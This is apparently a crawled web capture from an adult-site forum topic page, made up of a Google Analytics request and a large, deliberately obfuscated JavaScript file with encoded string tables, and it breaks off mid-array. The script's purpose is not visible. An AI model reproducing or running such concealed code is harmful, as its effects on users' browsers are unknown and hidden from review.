

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=755990240&t=pageview&_s=1&dl=https%3A%2F%2Fxcamfan.com%2Ftopic%2F1417-this-maybe-helpful%2F&ul=en-us%40posix&dt=This%20Maybe%20Helpful%20-%20General%20Discussion%20-%20xcamfan.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=440786950&gjid=682953280&cid=1624683238.1769947011&tid=UA-30732855-8&_gid=1033380410.1769947011&_r=1&_slc=1&z=1632098123
body_size: -449
content:
2,cG-NW7KF3M3WP

--- FILE ---
content_type: application/javascript
request_url: https://xcamfan.com/uploads/javascript_rthub/front_front_rthub.js?v=4ed24d99911767659562
body_size: 47609
content:
Function("C6A1heR","var Zwv3WY,VsYt3vz,ciLSRf,NWjqMxW,YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm;function rEkkaO(Zwv3WY,VsYt3vz,ciLSRf){for(ciLSRf=0x0;ciLSRf<VsYt3vz;ciLSRf++)Zwv3WY.push(Zwv3WY.shift());return Zwv3WY}const COUTlm=[0x0,0x1,0x8,0xff,\"length\",0x5e,0xad,0x52,0xf7,\"undefined\",\"c\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",\"a\",0x98,0x3,\"b\",0x64,\"g\",0x5b,0xeb,0x1fff,0x58,0xd,0xe,0x4,void 0x0,0x3d,\"h\",\"i\",\"e\",0x2,0x87,0x9e,0xc5,0x5,\"f\",\"d\",0x7f,0x80,\"x\",0xb6,!0x1,0xa8,0x84,0xf2,0xdf,0x28,0x37,0xe4,0xc1,0xc6,0x9,0xe6,\"p\",0xe9,0xea,0xec,\"me\",0x62,0xef,0xf5,0x35,0x77,0x8c,0x9d,0x103,0x70,0x75,0x1a,0x54,0x8d,0xe2,0x9b,0x117,0x122,0xf1,0x124,0xee,0xf0,null,0x120,0xf4,0x3a,0x136,0xf3,0xed,\"on\",0xae,0xaa,0x13c,\"s\",0x13a,0x13b,0xbe,0x93,0x149,0x83,0x4b,0x14e,0xc3,0xc2,0x153,0xa4,0xdd,0x16a,0x16b,0x169,0x173,0xce,0x1e,0x20,0x7d,0x21,0x99,0x16,0x71,\"id\",0x194,0x189,0x18a,0x193,0x197,0x19d,\"el\",0x182,0x183,0x184,0x6c,0xd2,0x59,0x1a7,\"t\",0x9a,0xf,0x1b6,0x1ac,0xb9,0x14,0x1d,0x45,0x168,\"L\",0x1bf,0x1c0,0xb5,0x7b,\"T\",0x1d1,0xe3,0x1cc,0x1dd,0x1dc,0x1de,!0x0,\"6\",\"ce\",0x1f8,0x1f9,0x1f3,0x1e9,0x1f5,0x78,0xf9,0x17,0x1fe,0x202,0x1f6,0x1e6,0x1eb,0xac,0x85,\"Id\",0x208,0xd3,0x4c,0x22,0x3ff,0x10000,0xa,0xd800,0xdc00,0x1f,0xc0,0xe0,0x12,0x20d,0x212,0x213,0x214,0x215,0xf8,0x1e4,0x230,0x22d,0x235,0x236,0x234,0x239,0x233,0x2000000,0x4000000,0x23f,0x240,0x241,0x23b,0x23a,0x3c,0x237,\":\",0x6a,0xd7,0x11];u6_EVT(lGYfYcz(XaVbJgX),lGYfYcz(YtUxXe));function lGYfYcz(Zwv3WY,VsYt3vz=COUTlm[0x1]){Object.defineProperty(Zwv3WY,COUTlm[0x4],{value:VsYt3vz,configurable:COUTlm[0x2e]});return Zwv3WY}function zozYIOd(Zwv3WY){var VsYt3vz,ciLSRf;function*NWjqMxW(ciLSRf,NWjqMxW,YDIjOpT,nMGhcDt={v4bpmPI:{}}){while(ciLSRf+NWjqMxW+YDIjOpT!==-0xde)with(nMGhcDt.u_o2eA||nMGhcDt)switch(ciLSRf+NWjqMxW+YDIjOpT){case 0xd2:case YDIjOpT-0x58:case 0xbd:u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.cHEwEnG,ciLSRf+=-0x59,NWjqMxW+=-0x85,YDIjOpT+=0x60);break;case ciLSRf- -0xa5:u6_EVT(VcKCxu.push((C9Wul9|iXBMQR<<oxrR1X)&COUTlm[0x3]),nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,YDIjOpT+=-0xf4);break;case 0xc0:case ciLSRf-0x4f:return VsYt3vz=!0x0,YtUxXe(VcKCxu);case-0x4a:for(nMGhcDt.v4bpmPI.aCdS7P=COUTlm[NWjqMxW+0x106];aCdS7P<TrSXr87;aCdS7P++){nMGhcDt.v4bpmPI.OoEuYlp=DF1YEY.indexOf(hFNODgo[aCdS7P]);if(OoEuYlp===-COUTlm[ciLSRf+0x51])continue;if(iXBMQR<COUTlm[0x0]){iXBMQR=OoEuYlp}else{u6_EVT(iXBMQR+=OoEuYlp*COUTlm[0x17],C9Wul9|=iXBMQR<<oxrR1X,oxrR1X+=(iXBMQR&COUTlm[NWjqMxW+0x11f])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[NWjqMxW+0x122]);do{u6_EVT(VcKCxu.push(C9Wul9&COUTlm[0x3]),C9Wul9>>=COUTlm[0x2],oxrR1X-=COUTlm[NWjqMxW+0x108])}while(oxrR1X>COUTlm[ciLSRf+0x5e]);iXBMQR=-COUTlm[0x1]}}if(iXBMQR>-COUTlm[NWjqMxW+0x107]){u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,YDIjOpT+=0x9f);break}else{u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,YDIjOpT+=-0x55);break}case NWjqMxW-0x10:u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,ciLSRf+=0x116,NWjqMxW+=-0x1b4,YDIjOpT+=0x1d);break;case nMGhcDt.v4bpmPI.FZc2ZM+-0x154:nMGhcDt.v4bpmPI.FZc2ZM=0xdd;case ciLSRf-0x63:u6_EVT(nMGhcDt.v4bpmPI.oxrR1X=COUTlm[NWjqMxW+0x106],nMGhcDt.v4bpmPI.iXBMQR=-COUTlm[NWjqMxW+0x107],nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,YDIjOpT+=0x69);break;case nMGhcDt.v4bpmPI.FZc2ZM+0x1b:u6_EVT(nMGhcDt.v4bpmPI.VcKCxu=[],nMGhcDt.v4bpmPI.C9Wul9=COUTlm[ciLSRf+0x50],nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,NWjqMxW+=-0xac,YDIjOpT+=-0x81);break;case nMGhcDt.v4bpmPI.FZc2ZM+-0x11d:u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,ciLSRf+=0x8b,NWjqMxW+=-0x107,YDIjOpT+=0x1b4);break;case 0xdf:u6_EVT(nMGhcDt.v4bpmPI.FZc2ZM=0x5f,v4bpmPI.DF1YEY=\"IA7]zv$(F?Sj,lK;`/C>&{a\\\"uJ+^)1_E#Oy:%M.qU5V8!HoR[6}ip<Xxm0@c~B*gw3=4L|n9shT2rWdbNPeYQfZDGkt\",v4bpmPI.hFNODgo=\"\"+(Zwv3WY||\"\"),v4bpmPI.TrSXr87=v4bpmPI.hFNODgo.length,nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,ciLSRf+=0x74,NWjqMxW+=-0x1d7,YDIjOpT+=0xfe);break;case YDIjOpT-0x8:case 0xb0:case-0x72:u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.uwS_m0,ciLSRf+=-0xfb,NWjqMxW+=-0x33);break;default:return VsYt3vz=!0x0,YtUxXe(VcKCxu)}}u6_EVT(VsYt3vz=void 0x0,ciLSRf=NWjqMxW(-0xc4,0x17d,0x26).next().value);if(VsYt3vz){return ciLSRf}}function iw7nS1(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=zozYIOd(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(Zwv3WY={},VsYt3vz=rEkkaO([\";$<)kilIVl\",\"EXUms@>}T!rwg\",\":Z*XO{cS\",\"pwdYmykIYU&\",\"`r(?e|sgn\",\"OsUm&Kz\",\"\\\"5f@AAhS\",\"9XdY.\",\"|%w/@$Af2W\",\":%{63v,\\\"H\",\"W?f;cvP\\\"ARafs\",\")ptK6v+\",\"W?f;cvP\\\"D#A\",\"~EU/z3_=S\",\"~EU/z3MF\",\"p}Gm)3#=9\\\"sGO\",\"`BrK/30\",\"p}Gm)36F\",\"+1RK\",\"GHAsWPh(ogmrDKf:#0{xQc?(WjMS+MPU9*|+?rNpKCc:oJxU$:Ez>\",\"}9ei@iHfyX|Wx@yC~c!(*qhgRg]l^.\\\"5<iA2!B9A[<*AA\",\"(o_)Dc@_eX0cr]LC.]L1wQ+7\",\"K#/2MfO5&Xj]<`&5u8oEFbj<I,f1=l,+#,*rVMI\",\"=Li<OXPlp>Rz0~$M.8g6<QtZwC,SsYx1}$n(DfGNgg}\",\"[iQ(S0`%K;F]f%hqOTy2iq%uqwXr16AE58i<pWf(HK\",\"?1*x`YFpB<PnU`qM[U*zORmT^/\",\"j65sedvg8/WW(]faA1vxrY.u&?kT*ns.[87\",\"v~b)~i5R7gsNU]M>\",\"j,`OE:duN?F@i@oUgcA\",\"A,jsB[3li>I9CBZ5Io2+?x/:O,/y)]lqE;cW,\",\"/0*zXqKpHKJs?%\\\"1n$lxN*qlj*77_60:RE]1K[AJN,FX4@(EvzLWgqPiv\",\"\\\"1]1co@_~jZgY+qCR?O^6W@C+KC^Cv;\",\"n]G$l[j(QlM|29zul6yiLy*_w~`3#c(Cz6az(ycRp>A?VJ$\",\"{;N$!:/(Tj,Ss;faTK2<[QWA~/ZCN;9.SUD66m$V`,BpW~=/Wy|9gqmCRg!\",\"M?2<lxORG35h/PR+O~s$!iqR;Cg=}lXyB&S#Asr,A=XnOz\",\"dhG$C.pNzX]2I]?\",\"f[OsZOD/(wO|jeG)v+a)^RGou/W;SBMu>#,S8M5|[~a&0s0)1A\",\"z#nE*~#,y,<(ku:u\\\"A\",\"=LMzmoIVom&Sn|zu}y1x*QGyEC5\",\"vC#_K0&oS&>e$vE1lLA\",\"(6V#}W|(P,g6j7,>\",\"nVS^L%xRbFzR5`m1*3/^eHI\",\"t[W}T0GU2&en,^@:9&}#1\",\"y0q?Ax\\\"RN0Hu\\\"7Z^(6?_c@f(30ay=|yuJA\",\"GhfTDR3A(\",\"*/i1l0^<&X]bN%vE)~?ixn%px&X\",\"4?1EM2(Jr/%|#]W+F8nr*@L_1c3Cz];+1\\\"Dr}m^|#CD4>]\",\"$6u2{0rTTKIMNY]8m\\\"fT&rI\",\"DnQ}n}?5YwTnKv<))34}r%flU&9N]+qE3hy^Ocz_(xjsL;t\\\"GI\",\"a9w$,[}od;3g,^&yr$Adxyc|TKI$<~qM{UR64oh(,*%]A\",\"HMghGd*uvXaltPk5RX`_~b$Z4?T:8@wus]QW{pruh3?X_BL_+TI_my,7\",\"z;p<%cf5U@|gRe]Ch3#6}W+F7~kT,;i5>C?$GrI\",\";6WTnx6g7~/^Y7]_kiiTmgqAO,+\",\"AXDXkd^>V&\",\"UXK(T.)F:?xpDK)15M)1ap&7`g`2&])/H9aEPpRlO~+x<`~/\",\"q$6X7<aF~m~6N;u11;v}xoN,V3/2m^(>aiA\",\"vzqr^c&pbC72cK[^.Xd(!mmU3036I]oUb&S#{}w$!jO^Pu;qt/9)~W_7\",\"tq@i`}I\",\"2ct#u9TCU&F`H`XU>#gz+r+w[,S39+I8^1{En[_ZeXul3%|uB9hF\",\"sX0ipi,u<>gz=J3%9K|9+0H(JKARBz\",\"GF\\\"h<Wyp]XK^LY,&)o7\",\"M/v}a0s,$\",\"I1,W)Rz%6C]dKKACK69)\\\"RK@jKB(I]$Ekm:s}W1>nl6N8+Cy\",\"hL_rcs^1%wl2&]5+fyg?W%<:N?2n_}3\\\"3[7\",\"`;6X~bmC[?J3Y+E/5+U?N9x(5@V|9@OEq?X(x@j5`C\",\"_3isn<Gu:,!cM[(M},zSr|^(#=7_gnx:]gWE>*To5K!\",\"wy.rj.^1O?>|>.w%<3]15:X@e;sA`9nuX/)WY}ZUml5*huS+`8C#CPzn4?^|A\",\"sL>#/%I\",\"5[N$~sno_c)xQ9%u;0zWI~]<DlTo4.0)o+*)yB9i1*;25J$\",\"!8*pW};5?x9N0sv>:[sXqha%cmCb3z$J*KW})dI\",\"?U<S6Lry8m6u{%J5>1ZEog5lV/[p`]3CC0jWpei>w?}r@BZU<Hi1>\",\"wcS1l%$FU&2jA\",\"s$z1Cph1~K\\\"yW[U+`#b)=PLu#{\",\"eyY#y6B|&wjbicOES6wiZp<2WcIe[RL_\",\"tqFXLTT,G&LWx@#_y$u6;|}pe,ohXB`+eH6ik0&Zf>{e%Yl^aA\",\"S8|(x@6:>~E|W[3E=XDXJp?5*gx(^K+%8/lEHN652F*cyJY5!$u6l\",\"vXw6N9pNY?j28./^(0TWS0;>MX!\",\"HL4#[Qv(7g(&Os{59E;rMRro0/pmF^ZUkc3$5LdoU3Q4huw1@38T=*,pXlK&A\",\"4\\\"$xBs>RO?wj0z<)1~or5B4\\\"p?r1c@7ujL1ThPq0N~Er4]\",\"$Lvr$<po?&1|F`E\\\"AUp1#cInV&4j1sTJgKV#j|hi7>hz%Ywue[Ad+\",\"#X@1.MNydC3Fj}6Ut*U^#X8|N~Z%9@h>?,whPH%_5/F?xn3%tI\",\"3/r<e}Og^3AiA`_1l,\\\"zzodU;g2;6[=u\",\"*ckiW0g0bC[|FquV0c4#dx9((x(?O[aUT[=F\\\"f/:R,fWV6l&\",\"j\\\"_r3ox5(xbCOz\",\"#TtFPYI\",\"pHiF9yB:bCV[yMY^jC+2oLINu@RjVB~\\\"U/IX`py%40&|)`]E.3]\",\"~9J^K._7ulTW,[F.DK.E<qI\",\"}+]vIx#ujK\\\"im^qCu9d)wqwobg~mq7\",\"W&Oifrf/H<N;9Kb+g$?$+X.%s&&bw]%MB[V#2.^1/,icp^*/bh4v5mp@.>%yA\",\"qL21h%f(N0x\",\"%?S2C.`F6?P6kus.3E]#|PI\",\"3E1x0qd,m372#[<){?6i)\",\"p9w$`9Qub<woEK=_Tm)x?|t,U&7?%^x)X$>#T%InN~USWsGyQI\",\"C0}s:B\\\"5^K*Cz]nEFzNXC}R2wCdAz^L.X[9h,[I\",\"o3BSxg:>h/BmFqw\\\"(6A\",\"O$ys_fWiT/1@d6(Es\\\"3$G0/|c/zi;}:JC;[X%R`@nlO|S.XUt&52thu7(\",\"1;4#HN.7.&a@$v\",\")~lS+\",\"@w&GU|))7%V\",\"\\\"MW900{D\",\"Ln?9M&g\",\"DJuN8\",\"G0Mg<@9K\",\"KB\\\"sF9~L\",\"@T#vDZ3L\",\"U:g\\\"\",\"#,ldz=v&\",\"8*z28MK&\",\"Qqd+FUpI2\",\"XT15%5FR\",\"_S{$=ZC&z\",\"w*xn\",\"idJ[eIAR\",\"|w\\\"pKuh&\",\"THzL[DD&\",\"u^U}]5:R\",\"E2#+@b\\\"R\",\"Kc^5yeiR\",\"bG5y/[r&\",\"T2_,<3\\\"R\",\"BY$nl)cR\",\"|(Et{ul&\",\"?U*Lms>*z\",\"0Srqo\",\"?F>2]i%R\",\"=7Umj4gR\",\"Ee2,9N:R\",\"^`BDU_*j2\",\"xcXDy/cR\",\"fS4+H/#&\",\":QH};6#&\",\"@Y{NHXwlz\",\"2QmdcD0&\",\"&cdLFJD&\",\"iGN24<y&\",\"{7xn!E*R\",\"RZ85)X}W2\",\"cSvn^\",\"^(f$&#3&\",\"YE:!WNt&\",\"ESY(7mppy\",\"C0l03My&\",\"sda([[T&\",\"s0$D`)DV.Bg0E^>]\",\"YdZy}_sR\",\"=TWmYX*R\",\"$dtpU%..2\",\"wQTn.Jr&\",\"M0T/\\\"i0&\",\"Acg|3[;l2\",\"``KmNckR\",\"bd,2@DeR\",\"30ljRcQp+\",\"z`vnReBR\",\"H~xz/bN&\",\",2Sqj\",\"P0bd(FcR\",\"W`g,D6kR\",\"4d@+*./&\",\"{7!,_3IM2\",\"PK]0bW;&\",\"=TXq(6!zS\",\"8C0q7DOR\",\"?7X[s4qR\",\"%CY(qNJ%2\",\"RwT/dJUR\",\"2^xnOLI$N.5fl+\",\"O(f+@DXx2\",\",!u,?7`x+\",\"bE60zF^p2\",\"~ad,[J]R\",\"_0VL=Tf4S\",\"=;3\\\"AC4&\",\"`BGn)u:*z\",\"C^>(,_iR\",\"Q*b+#McR\",\"{FBMq%D&\",\"\\\"B;0x\\\"cO+\",\"A!S!YC{&\",\"MKY$HL7&\",\"zQ&}pMY&\",\"F($Dl9eR\",\">d%ND6I2+\",\"eU9MfJD&\",\"FUKqu4AR\",\"B2=,l5T&\",\"sGA0+*K32\",\"b^LMpsaR\",\"HwGD9N1\",\"[CBM7buR\",\"lBuL!%K&\",\"E92LJ3HzS\",\"~U#t~LCWy\",\"T^#$j_dR\",\"F%<5/<X&\",\"7e|dt5D&\",\"V7Cd}E*R\",\"a2Tn=TUR\",\":B!/5XaR\",\"lC*/Y3w&\",\"XN+\\\"s7IAz\",\"s(;0HsY&\",\"Uc+,$b@&\",\"KEi2Me3&\",\"}`g,PLBR\",\"B^\\\"};J>Q2\",\"yQHdf*/&\",\"6;!/_6x&\",\"KM1|1Jr&\",\"7dJ,S#QR\",\"[2bNnMtzS\",\"^M{kzM~%y\",\"!wj,63Fj7H\",\"@;k/@0D&\",\"s0$D`)1\",\"dQ0m=TN&\",\"<7JE?EcR\",\"1xmoqn[F\",\"++6EugMU9*Jx$(?GjF\",\"`+MgI5(U\",\"9WKyycA\",\"(V*TJ2zj0*y_Us0\",\"kiqX?*~7\",\"E8lS*W,7\",\"88{TtY8lbmus5z\",\"h71K$$=Ngq#`D\",\"DCS|o\",\"b(lwks@<A\",\"*ddc3S)00sI9}/T4;NG*7*\\\"}ck)d?(E{/r#Sga.]VJ#??(aP+:vg\",\"EO}c_4xrk\",\"Gg|+U6OH*\",\"8(C{q@ax(9\\\"VVd\",\"EO}c_4EZ\",\"ELSq3=E)\",\"gQev;>z)\",\"jK7Ga\",\"KW(*!(u\",\"OS5E^EGLQF0\",\"OS5Es9C0%T51[JO+qD\",\"ZYAas[#yOK5C/M\",\":~oEk\",\"(<mPK#LLQF\",\"+>$]lG3H\",\"O..]rfV{{PpL{_\",\"bMvyojypZui9v_\",\"v6R\\\"lCD`vwvoa+\",\"rMV~rfRig`;\",\"xho]6m,T8\",\"Lu*fYn$vukg}}_\",\"&A_Vq6w)n\",\"i4|T(N%t\",\"vbgR^\",\".su1*C7D\",\"g7GatZ!\",\".su1*C7Dl\",\"BQF@$$#y4GQ[D\",\";I]Py$8H\",\",j]sj`r,]\",\"7GiTU3+E\",\"aC`e\",\"m0)i%fW=\",\"8WNvDO?\",\"XC+3&&H^xNC$=\",\"?yoT^&vqDVS\",\"o~5Z?dSSX<D<>3x\",\"y6Jwfz&,}e.\",\"kA2:W\",\"FcdM1LZry=0\",\"+S|ZEw0U_~\",\"CD`XN\\\"|U_\",\"]nKer$adE\",\"D:ns{7(ei(\",\"*tSKY`\\\"G\",\"bE/F9?=NBt\",\"$oKEC\",\"Pj{2[:FWaK=\",\"nBcI3=Z\\\"%\",\"E{{}!.RXX=T]04[:6eyE+E20}3R{FBkg4UV.8(~LzCVFFB(,?p@8\",\"kS0}o:lU3\",\"]%D.Ycb)%fyqq>\",\"8Wgfh~8+\",\"tcrZmq5+\",\"BOpE#\",\"}4|.(c/\",\"H4GOb06Q%\",\"2TFuC*xgzx\",\"j$}Kp\",\"H+0yruilN\",\"266jvo_e\",\"^nNUX&VR\",\"),%+k5TR\",\"q,yxW`RR\",\"$Bdnc0VR\",\"d1B5[@GR\",\"TEm2`2&e\",\"gG#j]hP1r\",\"gG#j]hgD\",\"HBg8oi|aB^_MMT\",\"^Rw7|$}y&\",\"V/cT*K>,\",\"8egl?\",\"PnuU*@hR\",\"U[q2(^J%Qu<\",\"e76%]0Urdz<\",\"xX\\\"8eE(\",\"PX+#5GPY\",\"Of@8P\",\"6U1wI^J^=ys\",\"#7oT12}RT:\",\"m0)i%fW=q\",\"M|,v=$q&QlS\",\".j@3GkY~t.Ls=\",\".U+33&V%\\\":\",\"8WNvDOeE\",\"#7oT6#rE\",\"e.$>\",\"d7oTunrE\",\"x>NvW3S,]V02=\",\"d7oTunl:Ql\",\"rU9F[kaE\",\"42hcvku:cND\",\"7GiTU3#OHPS\",\"DB^>j`:&C+\",\"x>0w[k/E\",\"x>NvW3S,Y:\",\";\\\"/v+O+E\",\"iC?]\",\"Fjnw53h:q\",\";\\\"/v+OB9W5<@=\",\"M]uwN3,,bzGz4/K\",\"ohkdi\",\"@0ajTLDN.5S\",\"t|p>[\",\"9][YJ.UH\",\"aS=P\",\"dO=E0@UH\",\"QYY%AK<H\",\"yP#?g_frWtH]M3_R\",\"SW5h*~lJy%)U=H2Q\",\"AX[Y]#SLLP$6IpR\",\"z=PCG$GjH&dh_:^\",\"U&e1=U6j\\\"y)lq}b\",\"1A!9ICvlAen`M4^\",\"`5b!duzAg8we3X%\",\")]JCxp6jseW}M:^\",\"@)vgMOa_SkZ!}3%gyApN<m#lzLx~(jVfD(&.YiP2xLee(jTJ/GjBVdo&>GjX>41@uYHEjuxupG%l]6N+i}*NM.qrVe`$!:;gFA8Q);cxw1S`gw*J4$=9;Chlxy0>U:^qO(*NM.j.,b\\\"5)r^q}(+9[t4=;s\\\"5L;3qwi\\\"9;Ci+P1\\\"#ncTJ@~14SdF\",\"dO=E0@+Tl\",\"\\\"5%8!\",\";I]Py$N__W\",\"Yq!Y\",\"P,]OV8bt\",\"P,]OV8d!F\",\"T>WaOiAt\",\"9][YJ.WK>,U\",\"dOoE9$!\",\"t&5%Mr2zm\",\"iXF%B3WnH\",\"(<wYn\",\"?,_1ZJc7>c\",\"YabI^|(o\",\"+CURK4P<\",\"eB)L<mYo\",\"2;>H\",\"]B3p1+jo\",\"&u_1Y\",\"I$|]srKKR\",\"Gik,]>0<\",\"g2@*{lbsk\",\"g;R#1wpUc\",\"|iRL@Ux}n\",\":RnN)\",\"c$bAydU<\",\"eB)L<mAO>cQ\",\":/?nL76%oO\",\"I;qNFOV\",\"CEj0=9V\",\"vlRy;!Y):P35>S361|8Kk8Qoo*oKeaZMa.V\",\"(<wYK`1H\",\"6z)K8\",\"t~yYO&T$QF\",\"pHnyeRG%t4K:Zdg\",\"Zsqx3f{D(\",\"m`Q1CcPKdm.5D\",\"zsOFPH>D\",\"dkIYwGDDBmnl%L\",\"<*\\\"uzz+Iv)*&zL\",\"MHsFM]DK[&.R#D\",\"!]4$6VqUh4Vt&X\",\"N{#Y<UYCr41,gP\",\"tCGJX*(KBm\",\"E$sFjcG%(\",\"=Q>hN^PD\",\"N{#Y<U}X(\",\",r#YAV/(h\",\"<*^ojcHX\",\"1[|1zz]p(\",\"Zsqx3f{D\",\"N{#Y<U}XH/z=q!?B(*;1VU*I~2#xXP\",\"j]x1~cBU:g\",\"pHny!\",\"LL?FG|RX\",\"1[tY:1)J{)\",\"36WF$z&D\",\"=\\\"+Y2U]pWT[\",\"N{#Y<U8m1#B@;Wo+B!o}\",\"!]/rIcMX\",\"r!>r~\",\";!4$K\",\"!]/rIc#%|)u\",\"E$#Y{1uIP0\",\"tFL#Wm`7RnM\",\"o4nt]/M2bHG6Q\",\"o4nt]/M2c~\",\"$OH4D\",\"RF`k8&l:JxPr5I{(Lfe++\\\";*Ox!A]Fs>LL5Y\",\"%by+n/22}xXx!Iq\",\"8N6+CgiUb\",\"WJ+oCdEN\\\"Q\",\"rByJ,\",\"2Ru>Yd4\",\"jR)khO;?x\",\"_GeYO\",\"ZCIt{mN`]:dgQ\",\"p,CE\\\"\",\"Q@a[N.n\",\"T@*w\\\"Ob+Q//}^pk\",\"kLp+!@K\",\"]x$06~g^a[A.kX\",\"]x$06~tn\",\"IxHo}iU\",\")x2BD1U\",\"RF`k8&l:~H/,7F{(\\\"G5YR&SE\",\"A(U#y\",\"JL].y&u*kii6PAa\",\"o4nt]/IE\",\"RF`k8&l:~H/,7F{(n6It3\\\"w2si\",\"JL].y&fE\",\"k{SCW|uc\",\"jO;V)\",\"}3SC@E^r?Ai/Q\",\"+!H1IZ)z|##>.dT\",\"a0pzNw$\",\"7e?!T_7n\",\"c0i6S\",\"S0J,C_7n\",\"c0i6zU3n\",\"E$sFjc+X\",\"!]/rIc#%u&v/D\",\"R{?}Fc}X\",\"rCxJ,@2X\",\"`Hh5YcG%(\",\"bMVz=#bB\",\"J`@FlcYB\",\"$hrQR}e\",\"\\\"8>dv*|}B~~ql\",\"Vh3B<*\\\"?\",\",4OjQF%EPMsnq>`\",\"RO)ih70v+C\",\"Q?x1]V_\",\"y`SFiz_\",\"H\\\"W:nVG\",\"gy~Ira`E5\",\"NU;:$jBfXCCY=\",\"(<wYsSpZae\",\"R3ed&hxH\",\"dS?E5@UH\",\"0_K,Rfk@=\",\"iTn)+[9Wwi]D@\",\"S_o%9B5@\",\"wGxm{A@@^ih\",\"~_U#Mz@W}PC\",\"K?\\\")kY&Y4jx\",\"*kjmQ$:?!MD\",\"Id/#+4zc5\\\"k\",\"[+xD<bNR5Dp\",\"4}q^]Ld*u\",\"RaI%#Sy=_\",\"h>HmJ$zcI`}\",\"*kjmQ$ei)j^/ZI7H^b7&\",\"v#_%y[Ag=\",\"?ec=DV5@\",\"e6d&USE77?\",\"cBs\\\">*o$9MK~(Hc\",\"Vb4X&Z63\",\"PhknR\",\"jGJ3jrUZu\",\"f5BUfEicUK](:|r<yr\\\"tNE9\",\",Fr03e,:\",\"Lt\\\"tR\",\"e1`&)\\\"9\",\"U>wb$y9\",\"e5,Q!7J\",\"wnoD)d`*^\",\"Q~BQmdJ\",\")}YmC)?!k?\",\"bz:Nx[jgtPF:@\",\"HbB)x0?S4jj5]w`\",\"\\\"T(%|S1\",\"HbB)x0?S4jj5@\",\"yT=4}0H3\",\";_g#x[i3\",\"nd,)zU1\",\">~O>27Z\",\"v#jmk)tx9M\",\"ultBsGgi_x\",\"X]SV\",\"2}aZ\\\"GhDpAc7w\",\"3379^{y*\",\"&7f{Zj~Ib/\",\"rp~9aGDDm>l>&R(\",\"NC79`@/ep\",\"4XH}28u*\",\"jypZ`m2*\",\"XbP^ZQL4|v\",\"^I$[WHlYDPL\",\"n$8kxi&\",\"C$IQ#`R41\",\"h;gkC\",\"2}aZ\\\"GhD<I\",\"&7f{ZjR*\",\"Zs]{6i4BLah\",\".kg9|8E\",\"=aAx}wlPbRZCk\",\"~dUxR~>Hb>\",\"vef9@\",\";y)9.:?\",\"@ybOgN5j;>>*Ts]\",\"s`F%g\",\"l]tB9jE\",\"aS~lCW{EQ=;su\",\"V:Dl=Vev\",\"GJ$dUtZ\",\"5JQrpA8>G,V?SX!]6u\",\"V:Dl=VoPQo\",\"0qkyp\",\"2}aZ\\\"GR*\",\"#sP9|8$8wqT\",\"G$+ZzGh*\",\",Xm0/\",\"txjBzM^\",\"*x4podyf;<l$iU\",\"9x=v@h^\",\"Bd|?,UaYM\",\"oI}xJ[VHd\",\"FDw,F^eWM\",\"dKYx4_+q\",\">^`E!3;q\",\"0&xiK?u\",\",}*DBpfXdG;Lh!{t80CD|&QbQdG\",\"lr}xv(wq\",\"